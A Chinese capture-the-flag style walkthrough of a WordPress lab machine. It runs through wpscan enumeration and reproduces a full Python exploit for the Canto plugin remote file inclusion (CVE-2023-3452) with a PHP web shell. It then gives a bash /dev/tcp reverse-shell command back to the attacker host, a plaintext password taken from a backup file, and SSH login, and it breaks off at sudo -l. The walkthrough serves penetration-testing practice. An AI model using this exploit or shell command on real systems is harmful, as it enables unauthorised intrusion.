难度:easy
kali:192.168.56.104
靶机:192.168.56.181
┌──(root㉿kali2)-[~/Desktop]
└─# arp-scan -l
Interface: eth0, type: EN10MB, MAC: 00:0c:29:d2:e0:49, IPv4: 192.168.56.104
Starting arp-scan 1.10.0 with 256 hosts (https://github.com/royhills/arp-scan)
192.168.56.1 0a:00:27:00:00:05 (Unknown: locally administered)
192.168.56.100 08:00:27:35:60:2d PCS Systemtechnik GmbH
192.168.56.181 08:00:27:d8:b5:f2 PCS Systemtechnik GmbH
3 packets received by filter, 0 packets dropped by kernel
Ending arp-scan 1.10.0: 256 hosts scanned in 1.968 seconds (130.08 hosts/sec). 3 responded目录扫描
┌──(root㉿kali2)-[~/Desktop]
└─# gobuster dir -u http://192.168.56.181 -x html,txt,php,bak,zip --wordlist=/usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://192.168.56.181
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.6
[+] Extensions: html,txt,php,bak,zip
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/.php (Status: 403) [Size: 279]
/.html (Status: 403) [Size: 279]
/index.php (Status: 301) [Size: 0] [--> http://192.168.56.181/]
/wp-content (Status: 301) [Size: 321] [--> http://192.168.56.181/wp-content/]
/wp-login.php (Status: 200) [Size: 5169]
/license.txt (Status: 200) [Size: 19915]
/wp-includes (Status: 301) [Size: 322] [--> http://192.168.56.181/wp-includes/]
/readme.html (Status: 200) [Size: 7401]
/wp-trackback.php (Status: 200) [Size: 135]
/wp-admin (Status: 301) [Size: 319] [--> http://192.168.56.181/wp-admin/]
/xmlrpc.php (Status: 405) [Size: 42]
/.php (Status: 403) [Size: 279]
/.html (Status: 403) [Size: 279]
/wp-signup.php (Status: 302) [Size: 0] [--> http://192.168.56.181/wp-login.php?action=register]
/server-status (Status: 403) [Size: 279]
Progress: 984734 / 1323366 (74.41%)^C
[!] Keyboard interrupt detected, terminating.
Progress: 985328 / 1323366 (74.46%)
===============================================================
Finished
===============================================================根据目录能看出是一个wordpress,那就围绕wp漏洞展开呗,用wpscan尝试收集一下信息
getshell
用wpscan跑了一下 用户名
┌──(root㉿kali2)-[~/Desktop]
└─# wpscan --url http://192.168.56.181 -e u --detection-mode aggressive --api-token ************************
_______________________________________________________________
__ _______ _____
\ \ / / __ \ / ____|
\ \ /\ / /| |__) | (___ ___ __ _ _ __ ®
\ \/ \/ / | ___/ \___ \ / __|/ _` | '_ \
\ /\ / | | ____) | (__| (_| | | | |
\/ \/ |_| |_____/ \___|\__,_|_| |_|
WordPress Security Scanner by the WPScan Team
Version 3.8.25
Sponsored by Automattic - https://automattic.com/
@_WPScan_, @ethicalhack3r, @erwan_lr, @firefart
_______________________________________________________________
[+] URL: http://192.168.56.181/ [192.168.56.181]
[+] Started: Wed Jun 5 15:57:06 2024
Interesting Finding(s):
[+] XML-RPC seems to be enabled: http://192.168.56.181/xmlrpc.php
| Found By: Direct Access (Aggressive Detection)
| Confidence: 100%
| References:
| - http://codex.wordpress.org/XML-RPC_Pingback_API
| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_ghost_scanner/
| - https://www.rapid7.com/db/modules/auxiliary/dos/http/wordpress_xmlrpc_dos/
| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_xmlrpc_login/
| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_pingback_access/
[+] WordPress readme found: http://192.168.56.181/readme.html
| Found By: Direct Access (Aggressive Detection)
| Confidence: 100%
[+] Upload directory has listing enabled: http://192.168.56.181/wp-content/uploads/
| Found By: Direct Access (Aggressive Detection)
| Confidence: 100%
[+] The external WP-Cron seems to be enabled: http://192.168.56.181/wp-cron.php
| Found By: Direct Access (Aggressive Detection)
| Confidence: 60%
| References:
| - https://www.iplocation.net/defend-wordpress-from-ddos
| - https://github.com/wpscanteam/wpscan/issues/1299
[+] WordPress version 6.5.3 identified (Latest, released on 2024-05-07).
| Found By: Atom Generator (Aggressive Detection)
| - http://192.168.56.181/index.php/feed/atom/, <generator uri="https://wordpress.org/" version="6.5.3">WordPress</generator>
| Confirmed By: Style Etag (Aggressive Detection)
| - http://192.168.56.181/wp-admin/load-styles.php, Match: '6.5.3'
[i] The main theme could not be detected.
[+] Enumerating Users (via Aggressive Methods)
Brute Forcing Author IDs - Time: 00:00:00 <===========================================================================================================================================================> (10 / 10) 100.00% Time: 00:00:00
[i] User(s) Identified:
[+] erik
| Found By: Wp Json Api (Aggressive Detection)
| - http://192.168.56.181/index.php/wp-json/wp/v2/users/?per_page=100&page=1
| Confirmed By:
| Author Id Brute Forcing - Author Pattern (Aggressive Detection)
| Login Error Messages (Aggressive Detection)
[+] WPScan DB API OK
| Plan: free
| Requests Done (during the scan): 1
| Requests Remaining: 20
[+] Finished: Wed Jun 5 15:57:10 2024
[+] Requests Done: 54
[+] Cached Requests: 6
[+] Data Sent: 14.67 KB
[+] Data Received: 241.517 KB
[+] Memory used: 104.543 MB
[+] Elapsed time: 00:00:03拿到一个用户名erik
扫一下主题
┌──(root㉿kali2)-[~/Desktop]
└─# wpscan --url http://192.168.56.181 -e t --detection-mode aggressive --api-token ************************
_______________________________________________________________
__ _______ _____
\ \ / / __ \ / ____|
\ \ /\ / /| |__) | (___ ___ __ _ _ __ ®
\ \/ \/ / | ___/ \___ \ / __|/ _` | '_ \
\ /\ / | | ____) | (__| (_| | | | |
\/ \/ |_| |_____/ \___|\__,_|_| |_|
WordPress Security Scanner by the WPScan Team
Version 3.8.25
Sponsored by Automattic - https://automattic.com/
@_WPScan_, @ethicalhack3r, @erwan_lr, @firefart
_______________________________________________________________
[+] URL: http://192.168.56.181/ [192.168.56.181]
[+] Started: Wed Jun 5 15:58:05 2024
Interesting Finding(s):
[+] XML-RPC seems to be enabled: http://192.168.56.181/xmlrpc.php
| Found By: Direct Access (Aggressive Detection)
| Confidence: 100%
| References:
| - http://codex.wordpress.org/XML-RPC_Pingback_API
| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_ghost_scanner/
| - https://www.rapid7.com/db/modules/auxiliary/dos/http/wordpress_xmlrpc_dos/
| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_xmlrpc_login/
| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_pingback_access/
[+] WordPress readme found: http://192.168.56.181/readme.html
| Found By: Direct Access (Aggressive Detection)
| Confidence: 100%
[+] Upload directory has listing enabled: http://192.168.56.181/wp-content/uploads/
| Found By: Direct Access (Aggressive Detection)
| Confidence: 100%
[+] The external WP-Cron seems to be enabled: http://192.168.56.181/wp-cron.php
| Found By: Direct Access (Aggressive Detection)
| Confidence: 60%
| References:
| - https://www.iplocation.net/defend-wordpress-from-ddos
| - https://github.com/wpscanteam/wpscan/issues/1299
[+] WordPress version 6.5.3 identified (Latest, released on 2024-05-07).
| Found By: Atom Generator (Aggressive Detection)
| - http://192.168.56.181/index.php/feed/atom/, <generator uri="https://wordpress.org/" version="6.5.3">WordPress</generator>
| Confirmed By: Style Etag (Aggressive Detection)
| - http://192.168.56.181/wp-admin/load-styles.php, Match: '6.5.3'
[i] The main theme could not be detected.
[+] Enumerating Most Popular Themes (via Aggressive Methods)
Checking Known Locations - Time: 00:00:04 <=========================================================================================================================================================> (400 / 400) 100.00% Time: 00:00:04
[+] Checking Theme Versions (via Aggressive Methods)
[i] Theme(s) Identified:
[+] twentytwentyfour
| Location: http://192.168.56.181/wp-content/themes/twentytwentyfour/
| Latest Version: 1.1
| Last Updated: 2024-04-02T00:00:00.000Z
| Readme: http://192.168.56.181/wp-content/themes/twentytwentyfour/readme.txt
| [!] Directory listing is enabled
| Style URL: http://192.168.56.181/wp-content/themes/twentytwentyfour/style.css
| Style Name: Twenty Twenty-Four
| Style URI: https://wordpress.org/themes/twentytwentyfour/
| Description: Twenty Twenty-Four is designed to be flexible, versatile and applicable to any website. Its collecti...
| Author: the WordPress team
| Author URI: https://wordpress.org
|
| Found By: Known Locations (Aggressive Detection)
| - http://192.168.56.181/wp-content/themes/twentytwentyfour/, status: 200
|
| The version could not be determined.
[+] twentytwentythree
| Location: http://192.168.56.181/wp-content/themes/twentytwentythree/
| Latest Version: 1.4
| Last Updated: 2024-04-02T00:00:00.000Z
| Readme: http://192.168.56.181/wp-content/themes/twentytwentythree/readme.txt
| [!] Directory listing is enabled
| Style URL: http://192.168.56.181/wp-content/themes/twentytwentythree/style.css
| Style Name: Twenty Twenty-Three
| Style URI: https://wordpress.org/themes/twentytwentythree
| Description: Twenty Twenty-Three is designed to take advantage of the new design tools introduced in WordPress 6....
| Author: the WordPress team
| Author URI: https://wordpress.org
|
| Found By: Known Locations (Aggressive Detection)
| - http://192.168.56.181/wp-content/themes/twentytwentythree/, status: 200
|
| The version could not be determined.
[+] twentytwentytwo
| Location: http://192.168.56.181/wp-content/themes/twentytwentytwo/
| Latest Version: 1.7
| Last Updated: 2024-04-02T00:00:00.000Z
| Readme: http://192.168.56.181/wp-content/themes/twentytwentytwo/readme.txt
| Style URL: http://192.168.56.181/wp-content/themes/twentytwentytwo/style.css
| Style Name: Twenty Twenty-Two
| Style URI: https://wordpress.org/themes/twentytwentytwo/
| Description: Built on a solidly designed foundation, Twenty Twenty-Two embraces the idea that everyone deserves a...
| Author: the WordPress team
| Author URI: https://wordpress.org/
|
| Found By: Known Locations (Aggressive Detection)
| - http://192.168.56.181/wp-content/themes/twentytwentytwo/, status: 200
|
| The version could not be determined.
[+] WPScan DB API OK
| Plan: free
| Requests Done (during the scan): 3
| Requests Remaining: 17
[+] Finished: Wed Jun 5 15:58:22 2024
[+] Requests Done: 419
[+] Cached Requests: 38
[+] Data Sent: 112.38 KB
[+] Data Received: 75.975 KB
[+] Memory used: 168.949 MB
[+] Elapsed time: 00:00:16没什么有用信息
扫一下插件
┌──(root㉿kali2)-[~/Desktop]
└─# wpscan --url http://192.168.56.181 -e p --detection-mode aggressive --api-token ************************
_______________________________________________________________
__ _______ _____
\ \ / / __ \ / ____|
\ \ /\ / /| |__) | (___ ___ __ _ _ __ ®
\ \/ \/ / | ___/ \___ \ / __|/ _` | '_ \
\ /\ / | | ____) | (__| (_| | | | |
\/ \/ |_| |_____/ \___|\__,_|_| |_|
WordPress Security Scanner by the WPScan Team
Version 3.8.25
Sponsored by Automattic - https://automattic.com/
@_WPScan_, @ethicalhack3r, @erwan_lr, @firefart
_______________________________________________________________
[+] URL: http://192.168.56.181/ [192.168.56.181]
[+] Started: Wed Jun 5 15:59:26 2024
Interesting Finding(s):
[+] XML-RPC seems to be enabled: http://192.168.56.181/xmlrpc.php
| Found By: Direct Access (Aggressive Detection)
| Confidence: 100%
| References:
| - http://codex.wordpress.org/XML-RPC_Pingback_API
| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_ghost_scanner/
| - https://www.rapid7.com/db/modules/auxiliary/dos/http/wordpress_xmlrpc_dos/
| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_xmlrpc_login/
| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_pingback_access/
[+] WordPress readme found: http://192.168.56.181/readme.html
| Found By: Direct Access (Aggressive Detection)
| Confidence: 100%
[+] Upload directory has listing enabled: http://192.168.56.181/wp-content/uploads/
| Found By: Direct Access (Aggressive Detection)
| Confidence: 100%
[+] The external WP-Cron seems to be enabled: http://192.168.56.181/wp-cron.php
| Found By: Direct Access (Aggressive Detection)
| Confidence: 60%
| References:
| - https://www.iplocation.net/defend-wordpress-from-ddos
| - https://github.com/wpscanteam/wpscan/issues/1299
[+] WordPress version 6.5.3 identified (Latest, released on 2024-05-07).
| Found By: Atom Generator (Aggressive Detection)
| - http://192.168.56.181/index.php/feed/atom/, <generator uri="https://wordpress.org/" version="6.5.3">WordPress</generator>
| Confirmed By: Style Etag (Aggressive Detection)
| - http://192.168.56.181/wp-admin/load-styles.php, Match: '6.5.3'
[i] The main theme could not be detected.
[+] Enumerating Most Popular Plugins (via Passive Methods)
[i] No plugins Found.
[+] WPScan DB API OK
| Plan: free
| Requests Done (during the scan): 0
| Requests Remaining: 17
[+] Finished: Wed Jun 5 15:59:30 2024
[+] Requests Done: 4
[+] Cached Requests: 34
[+] Data Sent: 1.096 KB
[+] Data Received: 2.648 KB
[+] Memory used: 222.695 MB
[+] Elapsed time: 00:00:03没有扫到插件,很难搞,我就在想大概率是用wpscan解决不了,虽然目录开放了,但是太多目录了不太可能一个个看
后来知道,参数给错了
-e, --enumerate [OPTS]
Enumeration Process Available Choices:
vp Vulnerable plugins
ap All plugins
p Plugins
vt Vulnerable themes
at All themes
t Themes
tt Timthumbs
cb Config backups
dbe Db exports
u User IDs range. e.g: u1-5 Range separator to use: '-' Value if no argument supplied: 1-10
m Media IDs range. e.g m1-15 Note: Permalink setting must be set to "Plain" for those to be detected Range separator to use: '-' Value if no argument supplied: 1-100
Separator to use between the values: ',' Default: All Plugins, Config Backups Value if no argument supplied: vp,vt,tt,cb,dbe,u,m Incompatible choices (only one of each group/s can be used):
- vp, ap, p - vt, at, t
--exclude-content-based REGEXP_OR_STRING
Exclude all responses matching the Regexp (case insensitive) during parts of the enumeration. Both the headers and body are checked. Regexp delimiters are not required.
--plugins-detection MODE
Use the supplied mode to enumerate Plugins, instead of the global (--detection-mode) mode. Default: passive Available choices: mixed, passive, aggressive
使用ap 以及–plugins-detection aggressive可以扫出来这个插件
┌──(root㉿kali2)-[~/Desktop]
└─# wpscan --url http://192.168.56.181 -e ap --plugins-detection aggressive --api-token **********************
_______________________________________________________________
__ _______ _____
\ \ / / __ \ / ____|
\ \ /\ / /| |__) | (___ ___ __ _ _ __ ®
\ \/ \/ / | ___/ \___ \ / __|/ _` | '_ \
\ /\ / | | ____) | (__| (_| | | | |
\/ \/ |_| |_____/ \___|\__,_|_| |_|
WordPress Security Scanner by the WPScan Team
Version 3.8.25
Sponsored by Automattic - https://automattic.com/
@_WPScan_, @ethicalhack3r, @erwan_lr, @firefart
_______________________________________________________________
[+] URL: http://192.168.56.181/ [192.168.56.181]
[+] Started: Wed Jun 5 16:33:51 2024
Interesting Finding(s):
[+] Headers
| Interesting Entry: Server: Apache/2.4.57 (Ubuntu)
| Found By: Headers (Passive Detection)
| Confidence: 100%
[+] XML-RPC seems to be enabled: http://192.168.56.181/xmlrpc.php
| Found By: Direct Access (Aggressive Detection)
| Confidence: 100%
| References:
| - http://codex.wordpress.org/XML-RPC_Pingback_API
| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_ghost_scanner/
| - https://www.rapid7.com/db/modules/auxiliary/dos/http/wordpress_xmlrpc_dos/
| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_xmlrpc_login/
| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_pingback_access/
[+] WordPress readme found: http://192.168.56.181/readme.html
| Found By: Direct Access (Aggressive Detection)
| Confidence: 100%
[+] Upload directory has listing enabled: http://192.168.56.181/wp-content/uploads/
| Found By: Direct Access (Aggressive Detection)
| Confidence: 100%
[+] The external WP-Cron seems to be enabled: http://192.168.56.181/wp-cron.php
| Found By: Direct Access (Aggressive Detection)
| Confidence: 60%
| References:
| - https://www.iplocation.net/defend-wordpress-from-ddos
| - https://github.com/wpscanteam/wpscan/issues/1299
[+] WordPress version 6.5.3 identified (Latest, released on 2024-05-07).
| Found By: Rss Generator (Passive Detection)
| - http://192.168.56.181/index.php/feed/, <generator>https://wordpress.org/?v=6.5.3</generator>
| - http://192.168.56.181/index.php/comments/feed/, <generator>https://wordpress.org/?v=6.5.3</generator>
[+] WordPress theme in use: twentytwentyfour
| Location: http://192.168.56.181/wp-content/themes/twentytwentyfour/
| Latest Version: 1.1 (up to date)
| Last Updated: 2024-04-02T00:00:00.000Z
| Readme: http://192.168.56.181/wp-content/themes/twentytwentyfour/readme.txt
| [!] Directory listing is enabled
| Style URL: http://192.168.56.181/wp-content/themes/twentytwentyfour/style.css
| Style Name: Twenty Twenty-Four
| Style URI: https://wordpress.org/themes/twentytwentyfour/
| Description: Twenty Twenty-Four is designed to be flexible, versatile and applicable to any website. Its collecti...
| Author: the WordPress team
| Author URI: https://wordpress.org
|
| Found By: Urls In Homepage (Passive Detection)
|
| Version: 1.1 (80% confidence)
| Found By: Style (Passive Detection)
| - http://192.168.56.181/wp-content/themes/twentytwentyfour/style.css, Match: 'Version: 1.1'
[+] Enumerating All Plugins (via Aggressive Methods)
Checking Known Locations - Time: 00:03:19 <===================================================================================================================================================> (105749 / 105749) 100.00% Time: 00:03:19
[+] Checking Plugin Versions (via Passive and Aggressive Methods)
[i] Plugin(s) Identified:
[+] akismet
| Location: http://192.168.56.181/wp-content/plugins/akismet/
| Latest Version: 5.3.2 (up to date)
| Last Updated: 2024-05-31T16:57:00.000Z
| Readme: http://192.168.56.181/wp-content/plugins/akismet/readme.txt
|
| Found By: Known Locations (Aggressive Detection)
| - http://192.168.56.181/wp-content/plugins/akismet/, status: 200
|
| Version: 5.3.2 (100% confidence)
| Found By: Readme - Stable Tag (Aggressive Detection)
| - http://192.168.56.181/wp-content/plugins/akismet/readme.txt
| Confirmed By: Readme - ChangeLog Section (Aggressive Detection)
| - http://192.168.56.181/wp-content/plugins/akismet/readme.txt
[+] canto
| Location: http://192.168.56.181/wp-content/plugins/canto/
| Last Updated: 2024-05-13T08:21:00.000Z
| Readme: http://192.168.56.181/wp-content/plugins/canto/readme.txt
| [!] The version is out of date, the latest version is 3.0.8
|
| Found By: Known Locations (Aggressive Detection)
| - http://192.168.56.181/wp-content/plugins/canto/, status: 200
|
| [!] 3 vulnerabilities identified:
|
| [!] Title: Canto <= 3.0.8 - Unauthenticated Blind SSRF
| References:
| - https://wpscan.com/vulnerability/29c89cc9-ad9f-4086-a762-8896eba031c6
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2020-28976
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2020-28977
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2020-28978
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2020-24063
| - https://gist.github.com/p4nk4jv/87aebd999ce4b28063943480e95fd9e0
|
| [!] Title: Canto < 3.0.5 - Unauthenticated Remote File Inclusion
| Fixed in: 3.0.5
| References:
| - https://wpscan.com/vulnerability/9e2817c7-d4aa-4ed9-a3d7-18f3117ed810
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2023-3452
|
| [!] Title: Canto < 3.0.7 - Unauthenticated RCE
| Fixed in: 3.0.7
| References:
| - https://wpscan.com/vulnerability/1595af73-6f97-4bc9-9cb2-14a55daaa2d4
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2024-25096
| - https://patchstack.com/database/vulnerability/canto/wordpress-canto-plugin-3-0-6-unauthenticated-remote-code-execution-rce-vulnerability
|
| Version: 3.0.4 (100% confidence)
| Found By: Readme - Stable Tag (Aggressive Detection)
| - http://192.168.56.181/wp-content/plugins/canto/readme.txt
| Confirmed By: Composer File (Aggressive Detection)
| - http://192.168.56.181/wp-content/plugins/canto/package.json, Match: '3.0.4'
[+] WPScan DB API OK
| Plan: free
| Requests Done (during the scan): 1
| Requests Remaining: 13
[+] Finished: Wed Jun 5 16:37:24 2024
[+] Requests Done: 105759
[+] Cached Requests: 46
[+] Data Sent: 28.697 MB
[+] Data Received: 14.149 MB
[+] Memory used: 451.961 MB
[+] Elapsed time: 00:03:33(当然这是后话)
我就尝试搜了一下Canto的的漏洞发现一个cve CVE-2023-3452
https://github.com/leoanggal1/CVE-2023-3452-PoC/blob/main/CVE-2023-3452.py
试了一下
# Exploit Title: Wordpress Plugin Canto < 3.0.5 - Remote File Inclusion (RFI) and Remote Code Execution (RCE)
# Date: 04/11/2023
# Exploit Author: Leopoldo Angulo (leoanggal1)
# Vendor Homepage: https://wordpress.org/plugins/canto/
# Software Link: https://downloads.wordpress.org/plugin/canto.3.0.4.zip
# Version: All versions of Canto Plugin prior to 3.0.5
# Tested on: Ubuntu 22.04, Wordpress 6.3.2, Canto Plugin 3.0.4
# CVE : CVE-2023-3452
#PoC Notes:
#The Canto plugin for WordPress is vulnerable to Remote File Inclusion in versions up to, and including, 3.0.4 via the 'wp_abspath' parameter. This allows unauthenticated attackers to include and execute arbitrary remote code on the server, provided that allow_url_include is enabled. (Reference: https://nvd.nist.gov/vuln/detail/CVE-2023-3452)
#This code exploits the improper handling of the wp_abspath variable in the following line of the "download.php" code:
#... require_once($_REQUEST['wp_abspath'] . '/wp-admin/admin.php'); ...
#This is just an example but there is this same misconfiguration in other lines of the vulnerable plugin files.
# More information in Leoanggal1's Github
#!/usr/bin/python3
import argparse
import http.server
import socketserver
import threading
import requests
import os
import subprocess
# Define the default web shell
default_web_shell = "<?php system($_GET['cmd']); ?>"
def create_admin_file(local_dir, local_shell=None):
if not os.path.exists(local_dir):
os.makedirs(local_dir)
# If a local shell is provided, use it; otherwise, use the default web shell
if local_shell:
with open(f"{local_dir}/admin.php", "wb") as admin_file:
with open(local_shell, "rb") as original_file:
admin_file.write(original_file.read())
else:
with open(f"{local_dir}/admin.php", "w") as admin_file:
admin_file.write(default_web_shell)
def start_local_server(local_port):
Handler = http.server.SimpleHTTPRequestHandler
httpd = socketserver.TCPServer(("0.0.0.0", local_port), Handler)
print(f"Local web server on port {local_port}...")
httpd.serve_forever()
return httpd
def exploit_rfi(url, local_shell, local_host, local_port, command, nc_port):
local_dir = "wp-admin"
create_admin_file(local_dir, local_shell)
target_url = f"{url}/wp-content/plugins/canto/includes/lib/download.php"
local_server = f"http://{local_host}:{local_port}"
command = f"cmd={command}"
if local_shell:
# If a local shell is provided, start netcat on the specified port
subprocess.Popen(["nc", "-lvp", str(nc_port)])
server_thread = threading.Thread(target=start_local_server, args=(local_port,))
server_thread.daemon = True
server_thread.start()
exploit_url = f"{target_url}?wp_abspath={local_server}&{command}"
print(f"Exploitation URL: {exploit_url}")
response = requests.get(exploit_url)
print("Server response:")
print(response.text)
# Shutdown the local web server
print("Shutting down local web server...")
server_thread.join()
if __name__ == "__main__":
examples = '''
Examples:
- Check the vulnerability
python3 CVE-2023-3452.py -u http://192.168.1.142 -LHOST 192.168.1.33
- Execute a command
python3 CVE-2023-3452.py -u http://192.168.1.142 -LHOST 192.168.1.33 -c 'id'
- Upload and run a reverse shell file. You can download it from https://github.com/pentestmonkey/php-reverse-shell/blob/master/php-reverse-shell.php or generate it with msfvenom.
python3 CVE-2023-3452.py -u http://192.168.1.142 -LHOST 192.168.1.33 -NC_PORT 3333 -s php-reverse-shell.php
'''
parser = argparse.ArgumentParser(description="Script to exploit the Remote File Inclusion vulnerability in the Canto plugin for WordPress - CVE-2023-3452", epilog=examples, formatter_class=argparse.RawDescriptionHelpFormatter)
parser.add_argument("-u", "--url", required=True, default=None, help="Vulnerable URL")
parser.add_argument("-s", "--shell", help="Local file for web shell")
parser.add_argument("-LHOST", "--local_host", required=True, help="Local web server IP")
parser.add_argument("-LPORT", "--local_port", help="Local web server port")
parser.add_argument("-c", "--command", default="whoami", help="Command to execute on the target")
parser.add_argument("-NC_PORT", "--nc_port", type=int, help="Listener port for netcat")
try:
args = parser.parse_args()
if args.local_port is None:
args.local_port = 8080 # Valor predeterminado si LPORT no se proporciona
exploit_rfi(args.url, args.shell, args.local_host, int(args.local_port), args.command, args.nc_port)
except SystemExit:
parser.print_help()检测一下
- Check the vulnerability
python3 CVE-2023-3452.py -u http://192.168.1.142 -LHOST 192.168.1.33┌──(root㉿kali2)-[~/Desktop]
└─# python aa.py -u http://192.168.56.181 -LHOST 192.168.56.104
Local web server on port 8080...
Exploitation URL: http://192.168.56.181/wp-content/plugins/canto/includes/lib/download.php?wp_abspath=http://192.168.56.104:8080&cmd=whoami
192.168.56.181 - - [05/Jun/2024 16:02:41] "GET /wp-admin/admin.php HTTP/1.1" 200 -
Server response:
www-data
Shutting down local web server...发现回显了www-data,说明这个poc可用!并且给了url,去这个url看一下
ok了,弹个shell到kali
开个监听
┌──(root㉿kali2)-[~/Desktop]
└─# nc -lvnp 4567
listening on [any] 4567 ...将url后面的cmd改成bash%20-c%20'bash%20-i%20%3E%26%20%2Fdev%2Ftcp%2F192.168.56.104%2F4567%20%200%3E%261'
┌──(root㉿kali2)-[~/Desktop]
└─# nc -lvnp 4567
listening on [any] 4567 ...
connect to [192.168.56.104] from (UNKNOWN) [192.168.56.181] 41080
bash: cannot set terminal process group (781): Inappropriate ioctl for device
bash: no job control in this shell
www-data@canto:/var/www/html/wp-content/plugins/canto/includes/lib$ 拿到shell
提权user
www-data@canto:/home$ ls -al
ls -al
total 12
drwxr-xr-x 3 root root 4096 May 12 14:24 .
drwxr-xr-x 20 root root 4096 May 12 10:49 ..
drwxr-xr-- 5 erik www-data 4096 May 12 13:56 erik只有一个erik用户
www-data@canto:/home/erik$ ls -al
ls -al
total 36
drwxr-xr-- 5 erik www-data 4096 May 12 13:56 .
drwxr-xr-x 3 root root 4096 May 12 14:24 ..
lrwxrwxrwx 1 root root 9 May 12 13:56 .bash_history -> /dev/null
-rw-r--r-- 1 erik erik 220 Jan 7 2023 .bash_logout
-rw-r--r-- 1 erik erik 3771 Jan 7 2023 .bashrc
drwx------ 2 erik erik 4096 May 12 12:21 .cache
drwxrwxr-x 3 erik erik 4096 May 12 12:03 .local
-rw-r--r-- 1 erik erik 807 Jan 7 2023 .profile
drwxrwxr-x 2 erik erik 4096 May 12 17:22 notes
-rw-r----- 1 root erik 33 May 12 12:22 user.txt
www-data@canto:/home/erik$ cat us*
cat us*
cat: user.txt: Permission denied
www-data@canto:/home/erik$ 没有权限读取user.txt,想着尝试去看看www目录有没有泄露什么数据库,用户名密码之类的
于是cd ~,却发现了很显眼的东西
www-data@canto:/home/erik$ cd ~
cd ~
www-data@canto:/var/www$ ls -al
ls -al
total 20
drwxr-xr-x 4 www-data www-data 4096 Jun 5 07:52 .
drwxr-xr-x 15 root root 4096 May 12 17:14 ..
-rw------- 1 www-data www-data 523 Jun 5 07:55 .bash_history
drwx------ 2 www-data www-data 4096 Jun 5 07:52 .ssh
drwxr-xr-x 5 www-data www-data 4096 Jun 5 07:11 html历史指令可以看,于是去看了一下
www-data@canto:/var/www$ cat .bash
cat .bash_history
cd /var/wordpress
cd /var
cd /wordpress
export TERM=xterm
clear
ls
cd wordpress
cd wordpres
ls
cd backups
ls
clear
ls
ls -la
unzip dbbackup.zip
ls
clear
ls -la
su erik
cd /var/wordpress/backups
ls
cat 12052024.txt
exit
reset
sudo -l
ls -al
cat user.txt
cd ~
ls -al习惯性地看了一下这个txt文件发现了erik用户的密码
www-data@canto:/var/www$ cd /var/wordpress/backups
cd /var/wordpress/backups
www-data@canto:/var/wordpress/backups$ cat 12*
cat 12*
------------------------------------
| Users | Password |
------------|----------------------|
| erik | th1sIsTheP3ssw0rd! |
------------------------------------稳了
ssh连接
www-data@canto:/var/wordpress/backups$ cat 12052024.txt
------------------------------------
| Users | Password |
------------|----------------------|
| erik | th1sIsTheP3ssw0rd! |
------------------------------------
www-data@canto:/var/wordpress/backups$ ssh erik@127.0.0.1
erik@127.0.0.1's password:
Welcome to Ubuntu 23.10 (GNU/Linux 6.5.0-28-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/pro
System information as of Wed Jun 5 08:10:40 AM UTC 2024
System load: 0.04 Memory usage: 21% Processes: 128
Usage of /: 41.9% of 8.02GB Swap usage: 0% Users logged in: 0
0 updates can be applied immediately.
The list of available updates is more than a week old.
To check for new updates run: sudo apt update
Failed to connect to https://changelogs.ubuntu.com/meta-release. Check your Internet connection or proxy settings
Last login: Wed Jun 5 07:52:18 2024 from 127.0.0.1
erik@canto:~$ id
uid=1001(erik) gid=1001(erik) groups=1001(erik)于是拿到user.txt
提权root
习惯性地sudo一下,发现可以sudo 提权
erik@canto:~$ sudo -l
Matching Defaults entries for erik on canto:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin,
use_pty
User erik may run the following commands on canto:
